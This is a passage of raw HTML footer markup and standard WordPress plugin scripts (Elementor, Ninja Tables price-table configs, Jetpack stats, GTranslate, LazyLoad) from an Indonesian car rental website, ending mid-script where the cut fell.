<a href="https://www.kalijagarentcar.com/rental-mobil-murah-jabodetabek"><span class="elementor-icon-list-text">Rental Mobil Bekasi</span>
</a></li></ul></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-36d64036" data-id="36d64036" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-2c733247 elementor-widget elementor-widget-heading" data-id="2c733247" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h4 class="elementor-heading-title elementor-size-default">Promo Terbaru</h4></div></div><div class="elementor-element elementor-element-117058a elementor-grid-1 elementor-posts--thumbnail-none elementor-posts--align-left elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="117058a" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:7,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic"><div class="elementor-widget-container"><div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid"><article class="elementor-post elementor-grid-item post-20435 post type-post status-publish format-standard has-post-thumbnail hentry category-by_raekhan"><div class="elementor-post__text"><h3 class="elementor-post__title">
<a href="https://www.kalijagarentcar.com/sewa-mobil-jakarta-selatan" >
Sewa Mobil Jakarta Selatan			</a></h3></div></article><article class="elementor-post elementor-grid-item post-20275 post type-post status-publish format-standard has-post-thumbnail hentry category-by_raekhan"><div class="elementor-post__text"><h3 class="elementor-post__title">
<a href="https://www.kalijagarentcar.com/sewa-mobil-alphard-jakarta" >
Sewa Mobil Alphard Jakarta			</a></h3></div></article><article class="elementor-post elementor-grid-item post-20272 post type-post status-publish format-standard has-post-thumbnail hentry category-by_raekhan"><div class="elementor-post__text"><h3 class="elementor-post__title">
<a href="https://www.kalijagarentcar.com/sewa-mobil-elf-jakarta" >
Sewa Mobil Elf Jakarta			</a></h3></div></article><article class="elementor-post elementor-grid-item post-20258 post type-post status-publish format-standard has-post-thumbnail hentry category-by_raekhan"><div class="elementor-post__text"><h3 class="elementor-post__title">
<a href="https://www.kalijagarentcar.com/sewa-mobil-hiace-jakarta" >
Sewa Mobil Hiace Jakarta			</a></h3></div></article><article class="elementor-post elementor-grid-item post-20246 post type-post status-publish format-standard has-post-thumbnail hentry category-by_raekhan"><div class="elementor-post__text"><h3 class="elementor-post__title">
<a href="https://www.kalijagarentcar.com/rental-mobil-innova-reborn" >
Rental Mobil Innova Reborn			</a></h3></div></article></div></div></div><div class="elementor-element elementor-element-299890e elementor-widget elementor-widget-html" data-id="299890e" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"><link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">
<a href="https://bit.ly/kalijagarent" class="float" target="_blank">
<i class="fa fa-whatsapp my-float"> Hubungi Kami</i>
</a></div></div></div></div></div></section><footer class="elementor-section elementor-top-section elementor-element elementor-element-d86652e elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="d86652e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7b8c78ed" data-id="7b8c78ed" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-32bfefdb elementor-widget elementor-widget-heading" data-id="32bfefdb" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default">© 2015 Kalijagarentcar.com All rights reserved by Baotme.com</p></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1f0217e5" data-id="1f0217e5" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-61e46cea e-grid-align-right e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="61e46cea" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-632c277" target="_blank">
<span class="elementor-screen-only">Facebook-f</span>
<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-dc10550" target="_blank">
<span class="elementor-screen-only">Twitter</span>
<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-dbaeb71" target="_blank">
<span class="elementor-screen-only">Youtube</span>
<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
</span></div></div></div></div></div></div></footer></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div class="gtranslate_wrapper" id="gt-wrapper-30580494"></div> <script>const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );</script> <script type="text/javascript">window['ninja_table_instance_0'] = {"table_id":"12641","title":"Daftar Harga Rental Mobil Jabodetabek","caption":"","columns":[{"name":"jenismobil","key":"jenismobil","title":"Jenis Mobil","breakpoints":"","type":"text","visible":true,"classes":["ninja_column_0","ninja_clmn_nm_jenismobil"],"filterable":true,"sortable":true},{"name":"harga12jam","key":"harga12jam","title":"Harga 12 Jam","breakpoints":"","type":"text","visible":true,"classes":["ninja_column_1","ninja_clmn_nm_harga12jam"],"filterable":true,"sortable":true},{"name":"harga24jam","key":"harga24jam","title":"Harga 24 Jam","breakpoints":"","type":"text","visible":true,"classes":["ninja_column_2","ninja_clmn_nm_harga24jam"],"filterable":true,"sortable":true}],"original_columns":[{"key":"jenismobil","name":"Jenis Mobil","breakpoints":""},{"key":"harga12jam","name":"Harga 12 Jam","breakpoints":""},{"key":"harga24jam","name":"Harga 24 Jam","breakpoints":""}],"settings":{"filtering":true,"togglePosition":"first","paging":20,"pager":false,"page_sizes":["10","20","50","100"],"sorting":true,"default_sorting":"old_first","defualt_filter":false,"defualt_filter_column":null,"expandFirst":false,"expandAll":false,"i18n":{"search_in":"Search in","search":"Search","no_result_text":"No Result Found"},"shouldNotCache":false,"skip_rows":0,"limit_rows":0,"use_parent_width":false,"info":"","enable_html_cache":null,"html_caching_minutes":null,"extra_css_class":"","has_formula":"no"},"render_type":"ajax_table","custom_css":{"ninja_column_0":[],"ninja_column_1":[],"ninja_column_2":[]},"instance_name":"ninja_table_instance_0","table_version":"5.2.5","provider":"default","uniqueID":"ninja_table_unique_id_2625756744_12641","init_config":{"toggleColumn":"first","cascade":true,"useParentWidth":false,"columns":[{"name":"jenismobil","key":"jenismobil","title":"Jenis Mobil","breakpoints":"","type":"text","visible":true,"classes":["ninja_column_0","ninja_clmn_nm_jenismobil"],"filterable":true,"sortable":true},{"name":"harga12jam","key":"harga12jam","title":"Harga 12 Jam","breakpoints":"","type":"text","visible":true,"classes":["ninja_column_1","ninja_clmn_nm_harga12jam"],"filterable":true,"sortable":true},{"name":"harga24jam","key":"harga24jam","title":"Harga 24 Jam","breakpoints":"","type":"text","visible":true,"classes":["ninja_column_2","ninja_clmn_nm_harga24jam"],"filterable":true,"sortable":true}],"expandFirst":false,"expandAll":false,"empty":"No Result Found","sorting":{"enabled":true},"data_request_url":"https:\/\/www.kalijagarentcar.com\/wp-admin\/admin-ajax.php?action=wp_ajax_ninja_tables_public_action&table_id=12641&target_action=get-all-data&default_sorting=old_first&skip_rows=0&limit_rows=0&ninja_table_public_nonce=1f2cf3dc1b","filtering":{"enabled":true,"delay":1,"dropdownTitle":"Search in","placeholder":"Search","connectors":false,"ignoreCase":true},"paging":{"enabled":true,"position":"right","size":20,"container":"#footable_parent_12641 .paging-ui-container","countFormat":""}}}</script> <style type="text/css" id='ninja_table_custom_css_12641'>#footable_12641  {
    font-family: ;
    font-size: px;
    }</style> <script type="text/javascript">window['ninja_table_instance_1'] = {"table_id":"12642","title":"Daftar Harga Rental Mobil Luar Kota","caption":"","columns":[{"name":"jenismobil","key":"jenismobil","title":"Jenis Mobil","breakpoints":"","type":"text","visible":true,"classes":["ninja_column_0","ninja_clmn_nm_jenismobil"],"filterable":true,"sortable":true},{"name":"harga12jam","key":"harga12jam","title":"Harga 12 Jam","breakpoints":"","type":"text","visible":true,"classes":["ninja_column_1","ninja_clmn_nm_harga12jam"],"filterable":true,"sortable":true},{"name":"harga24jam","key":"harga24jam","title":"Harga 24 Jam","breakpoints":"","type":"text","visible":true,"classes":["ninja_column_2","ninja_clmn_nm_harga24jam"],"filterable":true,"sortable":true}],"original_columns":[{"key":"jenismobil","name":"Jenis Mobil","breakpoints":""},{"key":"harga12jam","name":"Harga 12 Jam","breakpoints":""},{"key":"harga24jam","name":"Harga 24 Jam","breakpoints":""}],"settings":{"filtering":"1","togglePosition":"first","paging":"20","pager":false,"page_sizes":["10","20","50","100"],"sorting":true,"default_sorting":"old_first","defualt_filter":false,"defualt_filter_column":null,"expandFirst":false,"expandAll":false,"i18n":{"search_in":"Search in","search":"Search","no_result_text":"No Result Found"},"shouldNotCache":false,"skip_rows":0,"limit_rows":0,"use_parent_width":false,"info":"","enable_html_cache":null,"html_caching_minutes":null,"extra_css_class":"","has_formula":"no"},"render_type":"ajax_table","custom_css":{"ninja_column_0":[],"ninja_column_1":[],"ninja_column_2":[]},"instance_name":"ninja_table_instance_1","table_version":"5.2.5","provider":"default","uniqueID":"ninja_table_unique_id_3654384753_12642","init_config":{"toggleColumn":"first","cascade":true,"useParentWidth":false,"columns":[{"name":"jenismobil","key":"jenismobil","title":"Jenis Mobil","breakpoints":"","type":"text","visible":true,"classes":["ninja_column_0","ninja_clmn_nm_jenismobil"],"filterable":true,"sortable":true},{"name":"harga12jam","key":"harga12jam","title":"Harga 12 Jam","breakpoints":"","type":"text","visible":true,"classes":["ninja_column_1","ninja_clmn_nm_harga12jam"],"filterable":true,"sortable":true},{"name":"harga24jam","key":"harga24jam","title":"Harga 24 Jam","breakpoints":"","type":"text","visible":true,"classes":["ninja_column_2","ninja_clmn_nm_harga24jam"],"filterable":true,"sortable":true}],"expandFirst":false,"expandAll":false,"empty":"No Result Found","sorting":{"enabled":true},"data_request_url":"https:\/\/www.kalijagarentcar.com\/wp-admin\/admin-ajax.php?action=wp_ajax_ninja_tables_public_action&table_id=12642&target_action=get-all-data&default_sorting=old_first&skip_rows=0&limit_rows=0&ninja_table_public_nonce=1f2cf3dc1b","filtering":{"enabled":true,"delay":1,"dropdownTitle":"Search in","placeholder":"Search","connectors":false,"ignoreCase":true},"paging":{"enabled":true,"position":"right","size":"20","container":"#footable_parent_12642 .paging-ui-container","countFormat":""}}}</script> <style type="text/css" id='ninja_table_custom_css_12642'>#footable_12642  {
    font-family: ;
    font-size: px;
    }</style> <script type="text/javascript">window['ninja_table_instance_2'] = {"table_id":"12640","title":"Daftar Harga Rental Mobil Drof Off","caption":"","columns":[{"name":"kotaasal","key":"kotaasal","title":"Kota Asal","breakpoints":"","type":"text","visible":true,"classes":["ninja_column_0","ninja_clmn_nm_kotaasal"],"filterable":true,"sortable":true},{"name":"kotatujuan","key":"kotatujuan","title":"Kota Tujuan","breakpoints":"","type":"text","visible":true,"classes":["ninja_column_1","ninja_clmn_nm_kotatujuan"],"filterable":true,"sortable":true},{"name":"harga","key":"harga","title":"Harga","breakpoints":"","type":"text","visible":true,"classes":["ninja_column_2","ninja_clmn_nm_harga"],"filterable":true,"sortable":true}],"original_columns":[{"key":"kotaasal","name":"Kota Asal","breakpoints":""},{"key":"kotatujuan","name":"Kota Tujuan","breakpoints":""},{"key":"harga","name":"Harga","breakpoints":""}],"settings":{"filtering":true,"togglePosition":"first","paging":20,"pager":false,"page_sizes":["10","20","50","100"],"sorting":true,"default_sorting":"old_first","defualt_filter":false,"defualt_filter_column":null,"expandFirst":false,"expandAll":false,"i18n":{"search_in":"Search in","search":"Search","no_result_text":"No Result Found"},"shouldNotCache":false,"skip_rows":0,"limit_rows":0,"use_parent_width":false,"info":"","enable_html_cache":null,"html_caching_minutes":null,"extra_css_class":"","has_formula":"no"},"render_type":"ajax_table","custom_css":{"ninja_column_0":[],"ninja_column_1":[],"ninja_column_2":[]},"instance_name":"ninja_table_instance_2","table_version":"5.2.5","provider":"default","uniqueID":"ninja_table_unique_id_499288530_12640","init_config":{"toggleColumn":"first","cascade":true,"useParentWidth":false,"columns":[{"name":"kotaasal","key":"kotaasal","title":"Kota Asal","breakpoints":"","type":"text","visible":true,"classes":["ninja_column_0","ninja_clmn_nm_kotaasal"],"filterable":true,"sortable":true},{"name":"kotatujuan","key":"kotatujuan","title":"Kota Tujuan","breakpoints":"","type":"text","visible":true,"classes":["ninja_column_1","ninja_clmn_nm_kotatujuan"],"filterable":true,"sortable":true},{"name":"harga","key":"harga","title":"Harga","breakpoints":"","type":"text","visible":true,"classes":["ninja_column_2","ninja_clmn_nm_harga"],"filterable":true,"sortable":true}],"expandFirst":false,"expandAll":false,"empty":"No Result Found","sorting":{"enabled":true},"data_request_url":"https:\/\/www.kalijagarentcar.com\/wp-admin\/admin-ajax.php?action=wp_ajax_ninja_tables_public_action&table_id=12640&target_action=get-all-data&default_sorting=old_first&skip_rows=0&limit_rows=0&ninja_table_public_nonce=1f2cf3dc1b","filtering":{"enabled":true,"delay":1,"dropdownTitle":"Search in","placeholder":"Search","connectors":false,"ignoreCase":true},"paging":{"enabled":true,"position":"right","size":20,"container":"#footable_parent_12640 .paging-ui-container","countFormat":""}}}</script> <style type="text/css" id='ninja_table_custom_css_12640'>#footable_12640  {
    font-family: ;
    font-size: px;
    }</style><link data-optimized="1" rel='stylesheet' id='widget-icon-list-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/75ff9e475f8772639c39f3a968f8a039.css?ver=8a039' media='all' /><link data-optimized="1" rel='stylesheet' id='widget-social-icons-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/80a10d1ba3d5eefaa5019ca3496b34ed.css?ver=b34ed' media='all' /><link data-optimized="1" rel='stylesheet' id='e-apple-webkit-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/e0bebe0aaef0677a10bcd7d7bb25d4cf.css?ver=5d4cf' media='all' /><link data-optimized="1" rel='stylesheet' id='widget-image-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/e4f6be3f0d17772f7c44846d31d6d5cd.css?ver=6d5cd' media='all' /><link data-optimized="1" rel='stylesheet' id='widget-heading-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/a06361ae431b527711ee7d2f68a568c8.css?ver=568c8' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/6e6d8b8e194a22ca4f4ae6b53d7c116d.css?ver=c116d' media='all' /><link data-optimized="1" rel='stylesheet' id='e-shapes-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/1b1f1bd5b0691e18ddd56ebab17dec18.css?ver=dec18' media='all' /><link data-optimized="1" rel='stylesheet' id='footable_styles-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/908672324f6aace363ba40eed5f19395.css?ver=19395' media='all' /> <script id="kk-star-ratings-js-extra">var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/www.kalijagarentcar.com\/wp-admin\/admin-ajax.php","nonce":"3f013b7857"};</script> <script data-optimized="1" src="https://www.kalijagarentcar.com/wp-content/litespeed/js/0646397ca2d5e7e50bc841686fbfd799.js?ver=fd799" id="kk-star-ratings-js"></script> <script id="jetpack-stats-js-before">_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"181053880","post":"4614","tz":"7","srv":"www.kalijagarentcar.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "181053880", "4614" ]);</script> <script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script> <script data-optimized="1" src="https://www.kalijagarentcar.com/wp-content/litespeed/js/afd463abff77ff98f51fb4d81031bbda.js?ver=1bbda" id="elementor-webpack-runtime-js"></script> <script src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script data-optimized="1" src="https://www.kalijagarentcar.com/wp-content/litespeed/js/f8195cceca974a3e76b82b54a3707f9a.js?ver=07f9a" id="elementor-frontend-modules-js"></script> <script src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script> <script id="elementor-frontend-js-before">var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Bagikan di Facebook","shareOnTwitter":"Bagikan di Twitter","pinIt":"Buat Pin","download":"Unduh","downloadImage":"Unduh gambar","fullscreen":"Layar Penuh","zoom":"Perbesar","share":"Bagikan","playVideo":"Putar Video","previous":"Sebelumnya","next":"Selanjutnya","close":"Tutup","a11yCarouselPrevSlideMessage":"Slide sebelumnya","a11yCarouselNextSlideMessage":"Slide selanjutnya","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Layar lebar","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/www.kalijagarentcar.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.kalijagarentcar.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.kalijagarentcar.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"cbca696635"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":4614,"title":"Rental%20Mobil%20Pulo%20Gadung%20Murah%20Banyak%20Pilihan%20Kalijagarentcar.com","excerpt":"","featuredImage":"https:\/\/i0.wp.com\/www.kalijagarentcar.com\/wp-content\/uploads\/2020\/09\/IMG-20201009-WA0025.jpg?fit=800%2C486&ssl=1"}};</script> <script data-optimized="1" src="https://www.kalijagarentcar.com/wp-content/litespeed/js/964c49f932123b8b3ec4fccf65bb8852.js?ver=b8852" id="elementor-frontend-js"></script> <script data-optimized="1" src="https://www.kalijagarentcar.com/wp-content/litespeed/js/f522068c6af74b1abc6c082df4ab0a05.js?ver=b0a05" id="smartmenus-js"></script> <script data-optimized="1" src="https://www.kalijagarentcar.com/wp-content/litespeed/js/7dfe3e6a551c0a4f1c9d5f28140bfdca.js?ver=bfdca" id="footable-js"></script> <script id="footable_init-js-extra">var ninja_footables = {"ajax_url":"https:\/\/www.kalijagarentcar.com\/wp-admin\/admin-ajax.php","tables":[],"ninja_version":"5.2.5","i18n":{"search_in":"Search in","search":"Search","empty_text":"No Result Found","clear_all":"Clear All","caption_format":"Selected","pikaday":{"previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]}},"ninja_table_public_nonce":"1f2cf3dc1b","site_url":"https:\/\/www.kalijagarentcar.com","delay":"0"};
var ninja_footables = {"ajax_url":"https:\/\/www.kalijagarentcar.com\/wp-admin\/admin-ajax.php","tables":[],"ninja_version":"5.2.5","i18n":{"search_in":"Search in","search":"Search","empty_text":"No Result Found","clear_all":"Clear All","caption_format":"Selected","pikaday":{"previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]}},"ninja_table_public_nonce":"1f2cf3dc1b","site_url":"https:\/\/www.kalijagarentcar.com","delay":"0"};
var ninja_footables = {"ajax_url":"https:\/\/www.kalijagarentcar.com\/wp-admin\/admin-ajax.php","tables":[],"ninja_version":"5.2.5","i18n":{"search_in":"Search in","search":"Search","empty_text":"No Result Found","clear_all":"Clear All","caption_format":"Selected","pikaday":{"previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]}},"ninja_table_public_nonce":"1f2cf3dc1b","site_url":"https:\/\/www.kalijagarentcar.com","delay":"0"};</script> <script data-optimized="1" src="https://www.kalijagarentcar.com/wp-content/litespeed/js/fcc3ac7e3bac9e694f811a9182c537a1.js?ver=537a1" id="footable_init-js"></script> <script src="https://c0.wp.com/c/6.8.3/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script> <script id="gt_widget_script_30580494-js-before">window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['30580494'] = {"default_language":"id","languages":["ar","en","id"],"url_structure":"none","detect_browser_language":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-30580494","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};</script><script src="https://www.kalijagarentcar.com/wp-content/plugins/gtranslate/js/dwf.js" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/rental-mobil-pulo-gadung-murah" data-gt-orig-domain="www.kalijagarentcar.com" data-gt-widget-id="30580494" defer></script><script data-optimized="1" src="https://www.kalijagarentcar.com/wp-content/litespeed/js/8f1484524ce8579b10543a386c53a4d4.js?ver=3a4d4" id="elementor-pro-webpack-runtime-js"></script> <script id="elementor-pro-frontend-js-before">var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.kalijagarentcar.com\/wp-admin\/admin-ajax.php","nonce":"89c6e8719b","urls":{"assets":"https:\/\/www.kalijagarentcar.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.kalijagarentcar.com\/wp-json\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"id_ID","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.kalijagarentcar.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};</script> <script data-optimized="1" src="https://www.kalijagarentcar.com/wp-content/litespeed/js/29a666ee582e0ac91a86066b60a9465f.js?ver=9465f" id="elementor-pro-frontend-js"></script> <script data-optimized="1" src="https://www.kalijagarentcar.com/wp-content/litespeed/js/1cbb3bd3ccf875b8e7ba5198cc35ea8e.js?ver=5ea8e" id="pro-preloaded-elements-handlers-js"></script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var 